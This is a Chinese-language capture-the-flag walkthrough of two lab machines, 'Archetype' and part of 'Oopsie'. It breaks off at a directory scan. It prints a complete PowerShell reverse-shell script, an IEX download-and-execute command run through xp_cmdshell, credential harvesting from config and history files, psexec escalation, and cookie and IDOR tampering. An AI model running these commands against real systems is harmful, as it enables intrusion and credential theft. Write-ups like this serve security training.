Archetype
目标:拿到用户权限与系统权限。
靶机IP:10.10.10.27。
1、信息收集
先使用nmap看看靶机开放了什么端口:
sudo nmap -sS -sV 10.10.10.27

# 参数讲解
sS:使用SYN半开放式扫描,扫描快,隐蔽性高
sV:探测服务版本

# 扫描结果
Nmap scan report for 10.10.10.27 (10.10.10.27)
Host is up (0.28s latency).
Not shown: 996 closed ports
PORT     STATE SERVICE      VERSION
135/tcp  open  msrpc        Microsoft Windows RPC
139/tcp  open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1433/tcp open  ms-sql-s     Microsoft SQL Server 2017 14.00.1000
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
比较容易入手的就是445端口对应的SMB服务,1433是SQL Server的默认端口。先尝试能否匿名访问SMB服务,这里使用Kali预装的smbclient:
smbclient -N -L //10.10.10.27/

# 参数讲解
N:匿名登录
L:获取共享资源列表

# 结果
	Sharename       Type      Comment
	---------       ----      -------
	ADMIN$          Disk      Remote Admin
	backups         Disk
	C$              Disk      Default share
	IPC$            IPC       Remote IPC
SMB1 disabled -- no workgroup available
获取到了共享资源列表,说明允许匿名访问SMB服务,文件夹后面的$代表为隐藏文件夹,接下来我们匿名登录看一下backups文件夹的内容:
smbclient -N //10.10.10.27/backups

# 列出当前目录下的文件
smb: \> dir
  .                                   D        0  Mon Jan 20 20:20:57 2020
  ..                                  D        0  Mon Jan 20 20:20:57 2020
  prod.dtsConfig                     AR      609  Mon Jan 20 20:23:02 2020

		10328063 blocks of size 4096. 8260548 blocks available

# 下载prod.dtsConfig文件
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
下载的文件会默认存储在当前目录,查看prod.dtsConfig文件:
vim prod.dtsConfig

<DTSConfiguration>
    <DTSConfigurationHeading>
        <DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate="20.1.2019 10:01:34"/>
    </DTSConfigurationHeading>
    <Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="String">
        <ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI10.1;Persist Security Info=True;Auto Translate=False;</ConfiguredValue>
    </Configuration>
</DTSConfiguration>
这个文件包含了一些数据库连接参数的配置,我们得到帐密ARCHETYPE\sql_svc,M3g4c0rp123。
SQL Server有两种身份验证方式:操作系统身份验证和数据库身份验证。这里我们得到的应该是前者,ARCHETYPE代表主机名,sql_svc代表具有数据库登录权限的操作系统用户名,M3g4c0rp123就是密码。
2、拿Shell
根据nmap扫描结果来看,靶机没有开启远程登录功能,所以可以从数据库下手。
这是一个用Python编写的后工具集,本次渗透要用到其中的mssqlclient.py,安装过程不再赘述。
使用操作系统身份验证登录数据库:
python3 mssqlclient.py ARCHETYPE/[email protected] -windows-auth

# 输入密码后登录成功
# 数据库身份认证启用了TLS
[*] Encryption required, switching to TLS
# 当前数据库为master
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
登录成功后使用SQL Server的IS_SRVROLEMEMBER('sysadmin')判断当前数据库用户是否具有sysadmin权限:
SELECT IS_SRVROLEMEMBER('sysadmin')

# 结果
-----------

          1
返回结果为1,代表当前数据库用户具有sysadmin权限,可进一步尝试使用xp_cmdshell实现RCE:
# sp_configure修改数据库配置的存储过程,当show advanced options参数为1时,才能够修改数据库配置中的某些高级选项,其中就有xp_cmdshell,因此需要先设置show advanced options参数
EXEC sp_configure 'show advanced options', 1
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.

# 提交上一步使用sp_configure存储过程更改的配置选项
reconfigure

# 使用sp_configure存储过程启用xp_cmdshell参数,此参数启用后允许SQL Server调用操作系统命令
EXEC sp_configure 'xp_cmdshell', 1
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.

# 提交上一步使用 sp_configure存储过程更改的配置选项
reconfigure

# 以上命令也可使用mssqlclient的shell命令一步实现
enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
查看当前身份:
xp_cmdshell "whoami"

# 结果
output

--------------------------------------------------------------------------------

archetype\sql_svc

NULL
查看是否存在开发环境:
xp_cmdshell "python"

# 结果
output

--------------------------------------------------------------------------------

'python' is not recognized as an internal or external command,

operable program or batch file.

NULL
3、获取用户权限
根据之前nmap的扫描结果,靶机应该为Windows Server 2008 R2,在没有开发环境的情况下可以考虑从powershell入手,建立一个powershell的反向shell文件1.ps1:
$client = New-Object System.Net.Sockets.TCPClient("10.10.14.62",443);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback = (iex $data 2>&1 | Out-String );
$sendback2 = $sendback + "# ";
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush()};
$client.Close()
保存完文件后,不要切换目录,在当前目录起一个HTTP服务器:
python3 -m http.server 80
开启本地监听:
nc -lvvp 443
在数据库中执行命令下载并执行脚本:
xp_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.14.62/1.ps1\");"
下载成功后可以看到Web服务器和nc都有对应的连接信息,切换到nc窗口,回车发现拿到了靶机的shell交互:
# 查看当前用户身份
whoami
# 结果
archetype\sql_svc

# 查看当前路径
pwd
# 结果
Path
----
C:\Windows\system32

# 查看桌面文件
dir C:\Users\sql_svc\Desktop


    Directory: C:\Users\sql_svc\Desktop


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        2/25/2020   6:37 AM             32 user.txt

# 查看user.txt
type C:\Users\sql_svc\Desktop\user.txt
4、提权
查看powershell历史记录:
type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt

# 结果
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
exit
发现administrator将文件夹\Archetype\backups映射到T盘,MEGACORP_4dm1n!!为密码。
尝试使用impakcet中的psexec.py提权:
python3 psexec.py [email protected]

# 连接信息
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file TPMzHnhC.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service yQAe on 10.10.10.27.....
[*] Starting service yQAe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

# 查看当前身份
C:\Windows\system32>whoami
nt authority\system

# 查看桌面目录
dir C:\Users\Administrator\Desktop
# 结果
Directory of C:\Users\Administrator\Desktop

01/20/2020  06:42 AM    <DIR>          .
01/20/2020  06:42 AM    <DIR>          ..
02/25/2020  07:36 AM                32 root.txt
               1 File(s)             32 bytes
               2 Dir(s)  33,833,361,408 bytes free

# 查看root.txt
type C:\Users\Administrator\Desktop\root.txt
Oopsie
目标:拿到用户权限与系统权限。
靶机IP:10.10.10.28。
1、信息收集
nmap查看靶机信息:
sudo nmap -sS -sV 10.10.10.28

# 结果
Nmap scan report for 10.10.10.28 (10.10.10.28)
Host is up (0.37s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
开启22和80端口,直接访问网页,发现有一个登录关键字,但是没有对应的链接:

可能是将登录页面隐藏了,可通过两种方法进一步挖掘:

1、F12打开控制台查看页面元素,翻到最下面可以发现一个登录页面的js脚本:
<script src="/cdn-cgi/login/script.js"></script>
2、bp抓包查看站点地图:
进入登录页面后尝试帐密admin/MEGACORP_4dm1n!!,密码为上一关获得的administrator 的密码。
登录成功后有一个文件上传功能,点击后显示当前行为需要超级管理员权限,抓包看一下当前的请求包:
GET /cdn-cgi/login/admin.php?content=uploads HTTP/1.1
Host: 10.10.10.28
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.28/cdn-cgi/login/admin.php
Connection: close
Cookie: user=34322; role=admin
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
发现Cookie处有一个user字段和role字段对当前身份进行判断,我们把当前数据包发送至Inturder模块,对user值爆破试试:

值为86575时,文件上传功能正常。
但是这样跑太费时间了,再回头看看其他页面,发现访问Account页面时URL如下:
http://10.10.10.28/cdn-cgi/login/admin.php?content=accounts&id=1
id的值应该有一些用处,尝试修改为1、2、3、4,发现到4时回显另一个用户的信息,bp抓包放进Intruder跑一下:

同样获得了超级管理员的Access ID,接下来我们抓取访问文件上传页面的数据包,将user字段的值改为获取到的超级管理员的Access ID,转发后可成功进入文件上传页面,在选中文件后点击上传,再次修改转发包即可成功上传文件。
2、获取用户权限
上传文件后,下一步肯定需要知道文件的上传路径,使用dirsearch扫一下目录:
